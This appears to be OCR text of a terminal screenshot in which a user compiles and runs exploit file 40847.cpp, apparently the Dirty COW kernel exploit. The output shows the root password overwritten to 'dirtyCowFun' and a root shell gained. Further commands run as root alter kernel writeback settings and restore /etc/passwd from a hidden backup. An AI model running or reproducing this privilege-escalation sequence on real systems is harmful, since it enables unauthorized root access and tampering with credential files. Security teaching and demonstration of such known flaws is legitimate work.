 Applications Places System Wed Oct 7, 09:13
root@ubuntu-Machine: ~
File Edit View Search Terminal Help
aleksander@ubuntu-Machine:~$ vim 40847.cpp
aleksander@ubuntu-Machine:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
aleksander@ubuntu-Machine:~$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@ubuntu-Machine:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu-Machine:~# cp /tmp/.ssh_bak /etc/passwd
root@ubuntu-Machine:~# rm /tmp/.ssh_bak
root@ubuntu-Machine:~#
Menu root@ubuntu-Machine:... Parrot Terminal [40847.cpp (~) - Pluma]